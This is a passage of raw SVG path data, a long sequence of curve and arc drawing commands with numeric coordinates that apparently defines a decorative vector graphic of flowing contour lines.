1-5.83.094 12.79 12.79 0 0 1-5.719-3.886c-1.524-1.803-2.537-3.997-2.93-6.345-1.74-7.851-2.816-17.066 2.33-25.778 2.623-4.436 4.912-5.915 8.963-5.975v-1.998h-.117c-5.343 0-8.063 2.777-10.529 6.952-5.501 9.332-4.385 19.006-2.563 27.257a15.15 15.15 0 0 0 3.411 7.28c1.766 2.064 4.051 3.593 6.608 4.423a12.31 12.31 0 0 0 3.247.47c1.775-.03 3.528-.42 5.151-1.15 1.622-.741 3.08-1.808 4.285-3.14l-.006-.006zm348.922-.08c23.483-2.878 47.456-24.559 52.328-47.318 4.051-18.824 5.302-39.227 3.953-64.166-.647-11.849-3.522-25.818-20.295-28.857l-.331 1.96.039.058c15.325 2.78 18.024 15.207 18.67 26.997 1.352 24.761.098 44.984-3.895 63.628-4.735 22.022-27.925 42.964-50.665 45.762-19.921 2.437-36.477-2.159-50.665-14.089-9.315-7.833-14.521-19.203-15.479-33.791-.979-15.207-.979-27.976 2.309-40.845 7.358-28.796 23.387-34.411 43.581-38.785 13.346-2.9 27.062-5.276 40.313-7.574l2.955-.519a58.23 58.23 0 0 1 8.393-.64l3.953-.162-.117-1.998c-1.312.08-2.603.12-3.914.162a60.36 60.36 0 0 0-8.671.657l-2.955.522-40.39 7.571c-20.863 4.519-37.435 10.332-45.068 40.226-3.346 13.127-3.366 26.078-2.368 41.485.979 15.147 6.439 26.997 16.184 35.19 11.709 10.04 26.57 15.432 41.857 15.187 3.441-.004 6.878-.223 10.292-.655l-.014-.006zm210.914-5.573c17.18-6.885 33.11-16.674 47.12-28.958 12.31-10.891 19.53-22.998 22.07-37.048 2.37-13.069 1.51-26.516-2.74-42.285-8.04-29.894-13.46-62.986-16.59-101.214-.55-6.794-.94-13.708-1.33-20.402l-1.74-25.139.04.06c-1.14-12.012-4.95-28.438-24.91-32.474l-.4 1.96c14.43 2.915 21.63 12.389 23.35 30.692.78 8.333 1.27 16.825 1.74 25.058l1.33 20.443c3.13 38.348 8.59 71.579 16.65 101.574 4.15 15.465 5.02 28.636 2.71 41.405-2.47 13.588-9.48 25.338-21.43 35.909-13.84 12.137-29.58 21.811-46.56 28.616-9.63 3.8-20.07 4.977-30.29 3.417-11.27-1.638-18.96-9.052-24.23-23.38-.74-2.018-1.52-4.015-2.32-6.015-1.58-3.776-2.97-7.631-4.17-11.55-4.84-16.866-13.23-31.453-20.82-43.503-5.5-8.29-8.94-17.819-10.03-27.767s.2-20.019 3.76-29.345c5.62-15.746 11.73-31.613 17.66-46.96l17.2-45.701c3.85-10.791 9.06-23.18 18.39-33.33 12.21-13.288 28.03-19.825 46.95-19.563h6.56 2.99v-1.998h-3.01-6.52c-19.47-.28-35.81 6.474-48.42 20.182-9.57 10.412-14.87 23.041-18.8 34.012-5.48 15.287-11.43 30.713-17.19 45.641l-17.67 47.002c-3.68 9.61-5.02 19.99-3.89 30.246 1.12 10.255 4.66 20.078 10.33 28.622 7.52 11.93 15.83 26.358 20.61 42.984a121.97 121.97 0 0 0 4.23 11.75l2.3 5.975c5.54 15.067 13.74 22.9 25.78 24.639a65.27 65.27 0 0 0 9.2.661 58.49 58.49 0 0 0 22.1-4.21l-.01-.006zm-358.755-14.888c23.033-22.858 28.572-57.291 14.11-87.725-2.233-4.696-4.814-9.29-7.319-13.729-2.212-3.916-4.481-7.973-6.497-12.049-6.751-13.689-5.558-25.859 3.54-36.23 4.857-5.589 10.217-10.702 16.01-15.269 24.76-18.952 41.631-46.723 47.26-77.794 3.424-17.465-2.429-40.845-23.327-50.897a90.5 90.5 0 0 0-13.622-4.856l-.039.042-6.241-1.938-.609 1.896c2.075.68 4.19 1.319 6.302 1.941 4.561 1.225 9.023 2.808 13.346 4.734 19.961 9.592 25.518 31.973 22.25 48.699-5.527 30.594-22.134 57.94-46.514 76.597a118.53 118.53 0 0 0-16.282 15.526c-9.688 11.031-10.98 23.96-3.836 38.448 2.038 4.136 4.345 8.213 6.556 12.149 2.486 4.415 5.069 8.971 7.261 13.609 14.089 29.653 8.708 63.186-13.699 85.427-15.382 15.287-38.082 15.569-55.185.72-10.92-9.49-18.963-21.86-24.56-37.806-3.309-9.392-6.301-19.064-9.217-28.418l-6.341-19.983c-5.577-16.826-2.544-32.852 9.511-50.475 2.426-3.517 5.164-6.916 7.828-10.212l5.284-6.694c11.448-15.207 14.442-33.491 17.084-49.618 3.6-22.101 8.865-47.402 25.477-67.802 14.249-17.465 32.526-26.498 54.305-26.798v-1.998c-22.407.3-41.194 9.572-55.812 27.517-16.925 20.782-22.25 46.402-25.91 68.761-2.602 15.907-5.557 33.932-16.712 48.739-1.683 2.238-3.505 4.476-5.244 6.637-2.701 3.315-5.48 6.732-7.926 10.329-12.272 17.925-15.46 35.032-9.765 52.257l6.319 19.942 9.236 28.495c5.734 16.287 13.955 28.938 25.149 38.648 8.031 7.219 18.323 11.272 29.021 11.43 10.811-.049 21.168-4.449 28.822-12.246l-.014-.006zm-456.238 8.993c8.904-3.457 16.108-14.528 14.542-22.359-4.559-22.843-15.264-35.69-33.696-40.426l-.468 1.928c17.587 4.524 27.828 16.892 32.229 38.875 1.37 6.874-5.342 17.006-13.307 20.103-11.916 4.636-33.149-.419-40.272-7.571-9.335-9.374-11.294-21.822-5.479-35.091 5.264-12.029 12.15-16.286 26.32-16.286v-1.998c-14.912 0-22.524 4.736-28.101 17.467-6.086 13.866-3.934 27.477 5.89 37.328 5.599 5.616 18.787 9.952 30.47 9.952a33.22 33.22 0 0 0 11.888-1.918l-.016-.004zm1061.493-18.784c7.71-14.43 11.57-30.676 11.78-49.678.03-8.768 2-17.416 5.76-25.301 6.22-13.069 16.98-21.959 27.69-29.615 2.83-2.018 5.79-4.014 8.65-5.933 10.47-7.056 21.29-14.349 28.94-25.218 12.5-17.765 17.2-37.688 14.33-60.909-3.82-30.811-21.41-50.157-50.88-55.892l-10.52-1.999h-.01l-4.91-.941-.36 1.961 4.91.939 10.49 1.998c28.57 5.575 45.62 24.298 49.32 54.194 2.82 22.681-1.76 42.144-13.97 59.49-7.44 10.571-18.13 17.765-28.44 24.717l-8.69 5.975c-10.92 7.813-21.89 16.887-28.33 30.374-3.89 8.151-5.92 17.092-5.95 26.158-.24 18.664-3.99 34.61-11.55 48.758-5.73 10.729-11.54 19.564-24.81 18.503-13.15-1.019-22.98-7.994-29.18-20.763a95.57 95.57 0 0 1-5.87-17.385c-5.15-19.344-15.77-36.169-26.05-52.435l-1.35-2.139c-17.36-27.496-28.76-53.614-34.87-79.792-4.38-18.784-5.34-34.191 4.23-48.239a76.45 76.45 0 0 1 15.91-17.345c20.33-16.042 44.46-26.295 69.94-29.715 14.64-1.642 29.35-2.529 44.07-2.658l19.69-.639-.08-1.999-19.65.64c-14.79.122-29.57 1.009-44.27 2.658-25.81 3.474-50.25 13.864-70.86 30.114a78.41 78.41 0 0 0-16.33 17.785c-10.57 15.527-8.42 33.132-4.53 49.836 6.15 26.399 17.65 52.715 35.13 80.411l1.35 2.139c10.21 16.148 20.74 32.852 25.81 51.878 1.42 6.11 3.44 12.061 6.01 17.764 6.53 13.427 16.89 20.783 30.78 21.862a28.83 28.83 0 0 0 2.21.078c12.88.012 18.95-9.26 24.48-19.629l-.02-.008zm-251.07 3.237c25.08-5.336 43.3-16.706 55.67-34.751 5.22-7.633 7.57-17.185 7.18-29.215-.49-7.025-1.67-13.982-3.54-20.762l-2-8.771-4.91-24.179-11.13-55.853c-1.16-6.015-1.94-12.228-2.73-18.242-.93-7.274-1.9-14.788-3.48-22.082l.04-.062c-2.78-12.827-9.63-20.522-20.35-22.84l-.41 1.958c10.04 2.18 16.2 9.154 18.84 21.324 1.57 7.214 2.53 14.685 3.46 21.921.79 6.033 1.59 12.27 2.74 18.365l11.14 55.892 4.91 24.18c.61 2.959 1.31 5.955 2.02 8.854 1.84 6.648 3.01 13.47 3.48 20.361.37 11.572-1.86 20.744-6.83 27.998-12.07 17.623-29.9 28.716-54.48 33.949-16.81 3.579-25.52-.857-33.31-16.945-8.57-17.685-16.96-35.93-25.69-55.753-3.56-8.152-5.5-16.941-5.73-25.863a69.26 69.26 0 0 1 4.42-26.131c8.36-23.362 17.85-46.76 27.03-69.381l3.71-9.154a51.36 51.36 0 0 1 8.61-13.647c10.44-12.249 21.88-17.445 35.03-15.906l.22-1.98c-13.84-1.619-25.85 3.796-36.73 16.568a52.83 52.83 0 0 0-8.95 14.188l-3.71 9.152-27.05 69.461c-3.24 8.571-4.78 17.711-4.55 26.895s2.24 18.23 5.9 26.619c8.73 19.842 17.14 38.106 25.71 55.831 6.48 13.349 13.84 19.206 25.39 19.206 3.39-.051 6.77-.452 10.08-1.197v-.008zm-220.291-.684c13.464-2.537 21.741-12.709 23.327-28.635 1.565-15.669 1.095-25.758-18.689-34.051l-.742 1.858v.022c17.887 7.494 19.1 15.906 17.495 31.991-.861 8.652-4.833 23.682-21.741 26.877-7.769 1.461-14.873-1.559-21.096-9.032-5.93-7.114-8.064-19.184-5.323-30.035 2.251-8.932 7.436-15.369 14.56-18.106a31.58 31.58 0 0 1 10.585-1.377c1.743-.042 3.522-.08 5.244-.242l-.176-1.998c-1.663.139-3.405.179-5.106.219a33.33 33.33 0 0 0-11.232 1.499c-7.75 2.978-13.349 9.89-15.773 19.484-2.897 11.45-.587 24.239 5.734 31.833 5.597 6.714 11.896 10.089 18.786 10.089 1.393-.002 2.783-.132 4.153-.388l-.006-.008zm-143.248-31.253c4.675-10.191 2.681-20.183-5.97-29.695-6.104-6.714-14.362-8.992-22.349-11.19l-3.05-.858-.531 1.919 3.072.857.022.02c8.08 2.218 15.714 4.318 21.426 10.611 8.161 8.992 10.02 17.965 5.637 27.477-2.143 4.939-5.91 8.958-10.649 11.359a22.24 22.24 0 0 1-15.3 1.788c-4.853-1.106-9.226-3.784-12.466-7.634-5.753-7.229-8.854-16.282-8.767-25.596.019-12.212 4.09-16.806 16.733-18.844l-.314-1.981c-13.542 2.18-18.355 7.636-18.396 20.805-.089 9.782 3.171 19.289 9.218 26.877 3.534 4.203 8.305 7.127 13.6 8.333a26.82 26.82 0 0 0 5.441.557c4.777.052 9.465-1.321 13.489-3.949s7.212-6.398 9.17-10.848l-.016-.008zm405.329-10.769c7.96-11.23 9.84-24.459 5.73-40.488-7.81-30.492-16.48-61.487-26.5-94.739l-.47-1.577h-.02c-2.25-7.593-4.77-16.206-14.61-18.984l-.53 1.919c8.8 2.497 11.07 10.191 13.26 17.645l.47 1.598c10.02 33.214 18.67 64.166 26.48 94.64 3.95 15.407 2.17 28.096-5.42 38.807-10.41 14.688-33.33 21.222-47.16 13.431-3.53-1.999-9.98-6.217-13.41-12.092a312.12 312.12 0 0 1-18.41-37.229 72.1 72.1 0 0 1-2.31-49.897c5.56-18.265 14.23-41.645 32.07-60.529 4.41-4.656 8.85-6.694 13.9-6.332l.14-1.999c-5.64-.379-10.65 1.899-15.42 6.934-18.15 19.184-26.93 42.864-32.55 61.328a74.03 74.03 0 0 0 2.37 51.277 312.27 312.27 0 0 0 18.53 37.466c3.66 6.295 10.43 10.731 14.15 12.831 4.61 2.478 9.76 3.729 14.97 3.637a43.66 43.66 0 0 0 19.37-4.731c6.02-3.055 11.28-7.469 15.38-12.906l-.01-.01zm-871.837-2.61l-.041-.01.039.02.002-.01zm848.507-14.158c5.99-2.576 9.16-8.253 9.45-16.883.47-14.029-5.32-26.398-11.29-37.848-3.7-7.094-7.81-14.968-16.48-18.185l-.66 1.863c7.99 2.957 11.72 10.151 15.34 17.081 5.93 11.39 11.61 23.482 11.16 37.009-.28 7.893-2.98 12.849-8.26 15.107-5.66 2.418-11.92 1.161-17.22-3.417-10.87-9.392-21.71-36.787-14.47-55.331 2.72-6.914 5.81-11.071 12.96-10.391l.17-1.999c-8.82-.841-12.38 5.114-14.95 11.65-7.2 18.465 2.31 46.619 15.01 57.611 3.48 3.194 7.97 5.009 12.65 5.114 2.27 0 4.51-.467 6.6-1.371l-.01-.01zm210.93-25.756c8.47-6.814 16.85-14.028 24.93-21.022l24.44-20.623c15.89-12.811 28.36-24.399 37.46-39.366 5.75-9.452 11.98-22.241 9.1-37.348-4.07-21.302-18.03-34.034-42.68-38.886-5.19-1.019-10.53-1.618-15.7-2.198h-.04l-7.12-.839-.23 1.976 7.14.84c5.13.561 10.43 1.161 15.53 2.16 24.13 4.756 37.21 16.604 41.14 37.308 2.74 14.446-3.29 26.777-8.85 35.93-8.96 14.727-21.27 26.178-37 38.847-8.32 6.694-16.54 13.788-24.48 20.662l-24.87 20.982c-15.02 12.048-24.82 12.208-38.83.558-23.12-19.108-39.5-45.397-46.65-74.876-6.03-23.74.11-39.909 20.56-54.035 19.75-13.65 37.38-21.481 55.5-24.639 5.09-.899 10.67-1.598 17.54-2.198 5.26-.457 10.62-.777 15.83-1.077l6.89-.42-.12-1.998-6.89.42-15.89 1.099c-6.93.619-12.54 1.319-17.69 2.218-18.4 3.215-36.26 11.15-56.26 24.959-20.96 14.487-27.56 31.811-21.37 56.192 7.26 29.887 23.88 56.54 47.32 75.916 7.28 6.052 13.4 9.07 20 9.07 6.59 0 13.32-3.187 21.3-9.602l-.01-.01zm1007.14 1.819c2.99-2.411 5.43-5.451 7.16-8.913 1.74-3.463 2.72-7.266 2.88-11.15 1.16-13.215 1.63-26.482 1.43-39.747-.41-18.522-3.92-32.91-11.04-45.261l-10.53-17.703-15.01-25.659-.04-.041c-10.56-19.264-23.64-29.653-41.17-32.753l-.33 1.981c16.9 2.977 29.55 13.069 39.8 31.753 4.78 8.712 10 17.365 15.05 25.738l10.51 17.685c6.94 12.05 10.37 26.12 10.76 44.282a389.09 389.09 0 0 1-1.41 39.525c-.14 3.604-1.04 7.135-2.64 10.352s-3.85 6.045-6.62 8.292c-6 4.676-14.5 6.255-23.91 4.418-10.37-2.018-20.76-4.996-30.8-7.873-7.71-2.218-15.68-4.496-23.6-6.333-6.51-1.371-13.1-2.299-19.73-2.779l-10.41-1.119c-3.07-.42-6.17-.74-9.24-1.058-11.39-1.179-23.17-2.418-33.81-8.255-15.74-8.632-18.89-15.626-14.03-31.191 11.68-37.548 26.55-69.141 45.44-96.558 4.6-6.785 10.47-12.577 17.26-17.044 6.8-4.468 14.39-7.524 22.34-8.994 3.26-.526 6.55-.76 9.85-.699l4.67-.12-.09-1.999c-1.53.08-3.08.1-4.62.12a58.25 58.25 0 0 0-10.18.742c-8.2 1.518-16.02 4.672-23.03 9.282-7 4.609-13.05 10.582-17.79 17.579-19 27.598-33.95 59.371-45.69 97.117-5.17 16.586-1.67 24.44 14.97 33.552 10.98 6.037 22.95 7.274 34.54 8.493l9.17 1.039c3.49.479 7.05.819 10.49 1.139a148.73 148.73 0 0 1 19.47 2.738c7.89 1.838 15.83 4.116 23.51 6.314 10.07 2.9 20.5 5.875 30.95 7.915a41.33 41.33 0 0 0 7.83.778c6.33.178 12.53-1.781 17.66-5.575l-.02-.01zm468-17.198v-.999c-19.76-1.896-34.91-8.97-46.31-21.64l-25.39-27.638-26.61-29.016c-10-10.906-16.83-24.439-19.73-39.084l-.88-4.497c-3.52-18.106-7.18-36.808-11.74-54.995-3.11-12.409-6.23-27.217-5.68-43.083.75-20.941 8.07-36.288 22.39-46.961l7.91-5.953 12.64-9.432c20.07-14.567 24.71-35.651 12.72-57.832-7.89-14.608-20.49-26.058-38.53-34.991l-3.72-1.838c-10.35-5.076-21.06-10.331-29.94-18.425-19.41-17.86-42.6-30.884-67.77-38.047-10.45-2.958-17.71-7.552-22.19-14.066l-1.08-1.541c-4.28-6.195-8.71-12.609-11.15-19.522-8.08-22.9-19.53-40.565-34.97-53.996-2.78-2.416-5.38-5.153-7.91-7.813-2.64-2.883-5.43-5.624-8.35-8.213-16.01-13.728-21.57-32.572-17.48-59.288 3.99-26.078 12.13-53.197 24.91-82.892 7.81-18.164 9.55-35.128 5.19-50.455-2.86-9.559-6.8-18.741-11.76-27.356-11.36-20.399-16.83-43.664-15.78-67.104.3-9.951 1.08-20.063 1.84-29.855h-.02l.98-13.209h-1.96l-.97 13.047c-.77 9.812-1.55 19.963-1.84 29.957-.97 23.794 4.58 47.394 16.02 68.143 4.89 8.483 8.78 17.523 11.59 26.935 4.22 14.849 2.52 31.373-5.11 49.078-12.86 29.857-21.06 57.134-25.07 83.391-4.13 27.117 1.8 47.098 18.16 61.127 2.87 2.546 5.62 5.241 8.22 8.073 2.54 2.697 5.19 5.475 8.04 7.951 15.19 13.189 26.44 30.574 34.41 53.155 2.54 7.172 7.04 13.686 11.41 20.003l1.05 1.539c4.76 6.894 12.37 11.75 23.29 14.847 24.88 7.078 47.8 19.951 66.98 37.608 9.09 8.293 19.93 13.609 30.4 18.744l3.72 1.839c17.65 8.752 29.98 19.943 37.67 34.171 11.45 21.182 7.02 41.327-12.14 55.233l-12.68 9.452-7.9 5.937c-14.86 11.048-22.43 26.915-23.19 48.499-.57 16.106 2.58 31.091 5.73 43.643 4.56 18.106 8.2 36.808 11.72 54.873l.88 4.498c2.97 15.002 9.96 28.866 20.2 40.044l26.65 29.038 25.36 27.616c11.76 13.069 27.36 20.363 47.68 22.301l.09-1.001zm-1128.52-13.988l4.27-4.396c15.93-16.426 32.4-33.392 47.79-50.817 13.71-15.549 17.22-30.974 10.74-47.202-4.13-10.29-10.92-19.241-19.65-25.898-17.77-13.791-34.65-28.757-50.51-44.802-13.25-13.447-24.89-21.222-37.79-25.219-5.48-1.696-11.17-2.997-16.69-4.234l-.04.058-7.55-1.739-.45 1.939 7.59 1.76c5.48 1.239 11.14 2.516 16.56 4.197 12.58 3.894 23.99 11.53 36.98 24.719a513.86 513.86 0 0 0 50.71 44.961c8.44 6.444 15.01 15.104 19.02 25.059 6.16 15.449 2.78 30.195-10.37 45.102-15.35 17.385-31.81 34.351-47.72 50.737l-4.26 4.396c-15.25 15.707-25.46 13.667-41.31 3.557-2.98-1.898-5.97-3.936-8.85-5.917-5.48-3.909-11.18-7.491-17.06-10.729-5.44-2.837-11.9-3.717-18.14-4.578l-.42-.058c-6.31-.861-12.77-1.139-19.03-1.419l-3.8-.161c-15.97-.74-23.76-11.671-29.26-22.26-10.06-19.325-14.79-39.846-18.41-59.149-3.1-16.506-1.53-31.596 4.65-44.844 13.45-28.816 32.41-46.141 57.95-52.955a79.3 79.3 0 0 1 16.77-1.919c2.62-.1 5.32-.22 7.96-.457l-.17-1.999c-2.6.24-5.29.34-7.89.462a79.93 79.93 0 0 0-17.18 1.976c-26.12 6.974-45.5 24.639-59.22 54.014-6.38 13.647-7.98 29.136-4.81 46.061 3.66 19.444 8.44 40.146 18.61 59.71 5.44 10.431 13.86 22.521 30.9 23.32l3.8.158c6.2.28 12.62.561 18.84 1.399l.41.06c6.09.839 12.37 1.696 17.52 4.376a169.11 169.11 0 0 1 16.87 10.609l8.9 5.955c7.97 5.075 14.72 8.233 21.39 8.233 7.1.008 14.09-3.529 22.36-12.062l-.01-.004zm644.59-10.011c6.6-17.703 6.42-34.451-.51-49.798-7.77-17.146-19.72-31.134-32.34-45.122l-.04-.02c-10.06-11.151-19.53-16.888-30.73-18.624l-.29 1.98c10.7 1.659 19.82 7.214 29.57 18.003 12.5 13.868 24.36 27.696 31.99 44.602 6.71 14.849 6.87 31.076.47 48.259-3.93 10.551-12.27 15.965-22.87 14.887l-41.1-4.418-5.54-.639c-9.74-1.099-19.82-2.238-29.64-3.857-7.61-1.359-14.64-5.037-20.16-10.551-6.2-5.955-8.47-13.808-6.72-23.36 4.29-22.593 13.66-43.857 27.38-62.109 4.16-5.965 9.55-10.922 15.8-14.521a48.1 48.1 0 0 1 20.33-6.302l-.18-1.998a49.97 49.97 0 0 0-21.1 6.548c-6.48 3.737-12.07 8.883-16.39 15.074-13.9 18.5-23.4 40.051-27.73 62.946-1.86 10.112.66 18.824 7.3 25.179 5.8 5.791 13.18 9.651 21.17 11.07 9.87 1.619 19.98 2.78 29.75 3.879l5.53.64 41.14 4.418c1 .1 1.96.158 2.89.158 10.2.006 18.12-5.829 22.04-16.32l-.02-.004zm-995.05 7.093c10.99-5.88 21.58-12.501 31.71-19.821 19.47-13.81 31.87-30.014 37.92-49.6 4.3-13.946-.84-26.755-13.11-32.63a122.09 122.09 0 0 0-16.21-5.917l-.02-.04-7.31-2.358-.63 1.897c2.43.841 4.89 1.618 7.36 2.379a120.77 120.77 0 0 1 15.95 5.816c11.33 5.417 16.06 17.265 12.07 30.214-5.93 19.144-18.08 35.01-37.18 48.559-10.05 7.272-20.57 13.854-31.47 19.703-12.68 6.674-26.09 4.698-37.77-5.533-10.17-8.938-17.8-20.508-22.08-33.494-4.85-14.745-2.36-27.217 7.4-37.106 20.88-21.144 45.21-31.156 74.27-30.477l7.57.02h3.47v-1.998h-3.49c-2.5.02-5.01.04-7.51-.022-14.04-.484-28.02 2.028-41.05 7.375s-24.82 13.413-34.63 23.681c-10.33 10.451-12.97 23.64-7.86 39.167 4.38 13.332 12.21 25.207 22.66 34.37 6.56 6.18 15.1 9.71 24.03 9.932 5.55-.041 11.02-1.452 15.93-4.113l-.02-.004zm498.22-1.332c22.1-1.819 36.38-10.551 45.01-27.477 8.42-16.526 10.28-35.01 5.66-56.512-4.95-23.101-16.54-43.763-27.73-63.766l-2.31-4.119-4.13-7.313.02-.02c-4.87-8.553-9.9-17.406-13.97-26.478-1.54-2.997-1.91-6.473-1.06-9.741.86-3.268 2.88-6.089 5.68-7.904 3.82-2.645 7.93-4.825 12.25-6.494 27.32-10.452 46.34-23.421 59.82-40.808 12.05-15.547 25.83-37.008 25.4-65.224-.35-22.182-10.02-38.208-28.77-47.64a116.54 116.54 0 0 0-19.65-7.052l-9-2.758-.61 1.897c3 .999 6.07 1.898 9.07 2.779 6.62 1.735 13.08 4.055 19.31 6.934 18.28 9.193 27.34 24.22 27.67 45.884.34 21.521-7.38 41.243-24.99 63.945-13.27 17.088-32 29.857-58.98 40.166-4.47 1.726-8.72 3.988-12.66 6.736-3.19 2.071-5.51 5.29-6.49 9.02s-.55 7.699 1.2 11.121c4.11 9.153 9.16 18.065 14.05 26.658l4.13 7.294 2.31 4.116c11.12 19.841 22.62 40.386 27.52 63.186 4.52 21.041 2.71 39.085-5.48 55.174-8.3 16.264-22.1 24.659-43.43 26.415-8.86.742-18.31.92-27.47-2.677-7.95-3.118-11.51-8.134-11.88-16.786-.76-17.266 3.48-33.991 8.3-51.017 8.31-29.515 4.48-56.05-11.77-81.131-10.68-16.484-24.13-30.534-42.31-44.223-16.39-12.327-32.6-25.496-48.27-38.227l-9.77-7.913a138.16 138.16 0 0 1-16.71-15.347c-3.97-4.457-5.42-6.915-5.19-8.793.26-2.038 2.63-3.977 7.21-7.074 11.97-7.88 25.65-12.654 39.84-13.908l3.87-.44a90.65 90.65 0 0 1 17.23-.899c13.05.999 27.04 2.598 43.99 5.014 28.63 4.098 41.92-5.953 45.93-34.691l.93-7.451a143.49 143.49 0 0 1 3.61-21.003c5.01-18.206 16.32-20.962 30.56-22.7a83.07 83.07 0 0 1 12.45-.24l5.79.12v-1.999c-1.9 0-3.8-.062-5.72-.12a81.99 81.99 0 0 0-12.73.24c-14.49 1.739-26.89 4.776-32.23 24.14-1.75 6.996-2.97 14.117-3.66 21.302l-.94 7.413c-3.82 27.339-16.48 36.889-43.72 32.994-16.99-2.438-31-4.036-44.11-5.035a92.57 92.57 0 0 0-17.59.899l-3.86.44c-14.5 1.299-28.48 6.183-40.72 14.23-4.62 3.137-7.69 5.415-8.06 8.49-.36 2.938 1.8 6.037 5.67 10.391 5.23 5.649 10.9 10.855 16.95 15.565l9.76 7.914 48.34 38.289c18 13.549 31.29 27.435 41.84 43.723 15.89 24.579 19.67 50.577 11.51 79.473-4.86 17.185-9.16 34.091-8.38 51.656.41 9.452 4.46 15.169 13.13 18.564 6.12 2.27 12.59 3.368 19.1 3.237 3.15.002 6.24-.198 9.26-.437l-.02-.002zm610.36-.506c2.95-.557 5.59-3.477 8.57-9.472 4.01-8.093 7.73-16.268 11.04-24.281 6.88-16.704 12.99-33.23 12.03-51.816-.34-10.6-4.38-20.727-11.39-28.554-8.69-9.812-20.02-13.069-29.96-14.949l-.35 1.96c9.63 1.818 20.56 4.954 28.86 14.328h.04c6.75 7.461 10.61 17.166 10.89 27.317.93 18.164-5.09 34.45-11.88 50.938a388.35 388.35 0 0 1-10.98 24.16c-2.64 5.315-4.91 7.993-7.18 8.413-2.55.499-5.36-1.899-8.79-5.076-12.5-11.604-21.76-26.39-26.83-42.846-4.14-12.966-7.56-26.163-10.23-39.526-.7-3.766-.65-7.637.15-11.382.79-3.745 2.32-7.288 4.48-10.42 2.49-3.734 5.68-6.93 9.39-9.402 3.7-2.473 7.85-4.174 12.2-5.005 2.15-.4 4.34-.72 6.48-1.02l3.03-.457-.29-1.98-3.03.441c-2.16.3-4.39.64-6.56 1.039-4.6.878-8.99 2.677-12.91 5.293s-7.29 6-9.93 9.954c-2.31 3.352-3.94 7.143-4.79 11.148s-.9 8.145-.16 12.173c2.7 13.433 6.13 26.703 10.28 39.746 5.17 16.795 14.62 31.885 27.38 43.723 3.42 3.179 6.36 5.655 9.41 5.655a5.91 5.91 0 0 0 1.04-.098l-.01-.004zm-2445.819-7.308a9.55 9.55 0 0 1 2.289-.857c17.867-3.317 29.45-13.131 35.382-29.995 5.284-15.047 7.419-30.853 9.474-46.12l1.27-9.213c2.701-18.884 8.004-34.61 16.225-48.037l5.34-8.655c9.432-15.165 19.178-30.853 25.56-48.079 7.456-20.121 14.305-43.942 8.552-68.062-7.593-31.833-17.006-65.562-34.286-96.518-17.456-31.292-40.489-49.698-70.41-56.272l-.411 1.96c29.354 6.452 51.957 24.539 69.139 55.311s26.516 64.325 34.09 96.019c5.636 23.6-1.115 47.06-8.473 66.903-6.321 17.045-16.008 32.632-25.382 47.717l-5.342 8.655c-8.356 13.666-13.755 29.635-16.497 48.799l-1.272 9.232c-2.035 15.165-4.147 30.854-9.374 45.701-5.675 16.146-16.771 25.536-33.894 28.716l-.021-.022c-.957.212-1.883.547-2.757.999-.294.142-.567.262-.861.379v.762l.47 1.219 1.205-.54-.014-.002zm2816.229-1.816v-.999c-12.6-1.08-24.46-6.507-33.63-15.387a635.96 635.96 0 0 1-50.5-52.056c-9.53-11.173-13.94-25.578-18.2-39.509l-3.09-9.871c-2.55-7.714-4.7-15.727-6.77-23.482l-3.62-13.147c-4.19-14.61-5.33-26.038-3.68-37.031 2.42-16.204 12.91-26.577 23.87-35.39l3.19-2.558c9.79-7.833 19.91-15.946 29.12-24.719 18.67-17.785 21.69-33.549 11.08-58.168-5.66-13.149-12.5-26.038-19.14-38.49l-9.92-18.964c-1.06-2.096-1.94-4.356-2.78-6.532-.74-1.96-1.53-3.977-2.44-5.895-1.42-2.795-1.89-5.984-1.37-9.083.53-3.099 2.03-5.937 4.28-8.084 19.55-21.14 41.8-29.036 68.04-24.098 3.52.593 7.07.979 10.63 1.157l4.87.38.1-.999v-1c-1.59-.157-3.21-.257-4.81-.379-3.49-.179-6.97-.559-10.41-1.139-26.58-4.996-50.08 3.299-69.83 24.681-2.53 2.436-4.21 5.646-4.8 9.147a16.6 16.6 0 0 0 1.56 10.256c.88 1.839 1.64 3.817 2.38 5.737.86 2.217 1.76 4.535 2.86 6.715l9.94 19.004-.06.02c6.62 12.431 13.45 25.258 19.08 38.347 10.32 23.98 7.54 38.607-10.62 55.915-9.14 8.732-19.24 16.805-28.98 24.619l-3.19 2.558c-11.28 9.052-22.08 19.763-24.6 36.648-1.71 11.293-.55 22.981 3.74 37.888l3.6 13.109c2.07 7.774 4.24 15.827 6.8 23.6 1.08 3.237 2.08 6.533 3.1 9.832 4.32 14.128 8.8 28.735 18.59 40.224 15.9 18.373 32.82 35.807 50.66 52.215 9.51 9.206 21.82 14.824 34.88 15.927l.07-.999zm-830.68-9.768c8.96-7.793 17.26-16.606 25.28-25.139l8.01-8.452 6.98-7.474c10.25-11.109 20.86-22.601 35.34-28.896 6.83-2.957 14.21-5.395 22.08-3.057 3.87 1.139 7.86 2.098 11.72 3.017l8.82 2.199c20.02 5.433 33.84 1.776 43.47-11.531 6.08-8.152 11.03-17.114 14.73-26.637 3.8-10.271 7.11-20.902 10.32-31.192l9.2-28.138c6.92-19.343 16.32-31.733 29.58-39.005a161.42 161.42 0 0 1 27.69-11.712c26.17-8.512 42.84-20.223 54.07-38.007l2.9-4.577c3.48-5.455 7.07-11.07 10.31-16.785l5.79-10.112c7.44-12.949 15.15-26.357 22.04-39.908 8-15.747 19.55-35.788 38.02-51.055 17.17-14.188 28.24-28.034 34.87-43.623 6.25-14.649 7.89-27.576 5-39.526-6.03-24.939-20.69-46.121-43.59-62.947-16.16-11.89-33.46-23.979-51.44-35.947a182.08 182.08 0 0 0-17.63-9.912v-.062l-8.07-4.214-.92 1.758c2.69 1.461 5.39 2.838 8.11 4.237 5.98 2.936 11.8 6.205 17.43 9.792 17.96 11.947 35.25 24.039 51.39 35.909 22.51 16.546 36.93 37.348 42.84 61.806 2.78 11.49 1.17 24.019-4.89 38.247-6.52 15.287-17.42 28.896-34.31 42.884-18.74 15.507-30.43 35.769-38.53 51.696-6.87 13.508-14.56 26.877-22 39.826l-5.79 10.11c-3.23 5.675-6.81 11.272-10.25 16.705l-2.9 4.577c-10.96 17.365-27.3 28.815-53.01 37.168-9.68 3.065-19.06 7.031-28.03 11.85-13.71 7.534-23.4 20.261-30.49 40.086-3.32 9.312-6.31 18.924-9.21 28.216-3.21 10.271-6.5 20.882-10.28 31.114-3.62 9.356-8.5 18.158-14.48 26.157-9.07 12.55-22.23 15.987-41.36 10.791-2.96-.799-5.97-1.518-8.89-2.218-3.83-.919-7.79-1.858-11.62-2.997-8.44-2.498-16.23.02-23.39 3.137-14.87 6.475-25.62 18.103-36.01 